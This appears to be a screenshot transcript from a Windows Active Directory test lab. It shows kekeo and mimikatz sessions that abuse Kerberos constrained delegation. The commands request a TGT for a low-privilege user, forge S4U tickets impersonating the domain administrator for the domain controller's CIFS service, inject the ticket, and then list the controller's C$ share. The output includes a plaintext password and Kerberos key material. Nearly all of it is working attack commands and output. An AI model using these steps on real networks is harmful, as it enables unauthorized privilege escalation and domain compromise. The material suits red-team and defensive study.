 kekeo 2.1 x64 (oe.eo)
kekeo # tgt::ask /user:testuser2 /domain:holy.testA /password:qwe123@
Realm        : holy.testA (holy)
User         : testuser2 (testuser2)
CName        : testuser2        [KRB_NT_PRINCIPAL (1)]
SName        : krbtgt/holy.testA        [KRB_NT_SRV_INST (2)]
Need PAC     : Yes
Auth mode    : ENCRYPTION KEY 23 (rc4_hmac_nt      ): 8acfa082097b69e5211699cc29
eb3209
[kdc] name: DC.holy.testA (auto)
[kdc] addr: 172.16.1.6 (auto)
  > Ticket in file 'TGT_testuser2@HOLY.TESTA_krbtgt~holy.testA@HOLY.TESTA.kirbi'
kekeo # tgs::s4u /tgt:TGT_testuser2@HOLY.TESTA_krbtgt~holy.testA@HOLY.TESTA.kirb
i /user:administrator@holy.testA /service:cifs/DC.holy.testA
Ticket  : TGT_testuser2@HOLY.TESTA_krbtgt~holy.testA@HOLY.TESTA.kirbi
  [krb-cred]     S: krbtgt/holy.testA @ HOLY.TESTA
  [krb-cred]     E: [00000012] aes256_hmac
  [enc-krb-cred] P: testuser2 @ HOLY.TESTA
  [enc-krb-cred] S: krbtgt/holy.testA @ HOLY.TESTA
  [enc-krb-cred] T: [2021/3/27 10:56:05 ; 2021/3/27 20:56:05] {R:2021/4/3 10:56:
05}
  [enc-krb-cred] F: [40e10000] name_canonicalize ; pre_authent ; initial ; renew
able ; forwardable ;
  [enc-krb-cred] K: ENCRYPTION KEY 18 (aes256_hmac      ): c1f21571812bbbe55b0e5
2d833db554e6b04ddb3453b71084cb954d3387e4d2a
  [s4u2self]  administrator@holy.testA
[kdc] name: DC.holy.testA (auto)
[kdc] addr: 172.16.1.6 (auto)
  > Ticket in file 'TGS_administrator@holy.testA@HOLY.TESTA_testuser2@HOLY.TESTA
.kirbi'
Service(s):
  [s4u2proxy] cifs/DC.holy.testA
  > Ticket in file 'TGS_administrator@holy.testA@HOLY.TESTA_cifs~DC.holy.testA@H
OLY.TESTA.kirbi'
kekeo #
mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::ptt TGS_administrator@holy.testA@HOLY.TESTA_cifs~DC.holy.te
stA@HOLY.TESTA.kirbi
* File: 'TGS_administrator@holy.testA@HOLY.TESTA_cifs~DC.holy.testA@HOLY.TESTA.k
irbi': OK
mimikatz #
C:\Windows\system32\cmd.exe
C:\Users\testuser2>dir \\dc\c$
拒绝访问。
C:\Users\testuser2>dir \\dc\c$
 驱动器 \\dc\c$ 中的卷没有标签。
 卷的序列号是 EC07-C116
 \\dc\c$ 的目录
2020/03/09  22:16    <DIR>          ExchangeSetupLogs
2020/12/07  10:01    <DIR>          NTDS
2013/08/22  23:52    <DIR>          PerfLogs
2021/01/06  10:28    <DIR>          Program Files
2021/01/06  10:28    <DIR>          Program Files (x86)
2020/12/07  09:50    <DIR>          Users
2020/12/20  20:33    <DIR>          Windows
               0 个文件              0 字节
               7 个目录 51,707,863,040 可用字节